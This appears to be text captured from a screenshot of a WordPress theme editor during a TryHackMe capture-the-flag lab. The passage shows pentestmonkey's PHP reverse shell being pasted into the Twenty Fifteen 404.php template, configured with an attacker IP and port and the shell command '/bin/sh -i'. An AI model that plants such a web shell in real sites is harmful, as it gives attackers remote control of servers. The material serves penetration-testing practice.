 Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard
g! 0 New Howdy, Elliot Alderson
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.47.149';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)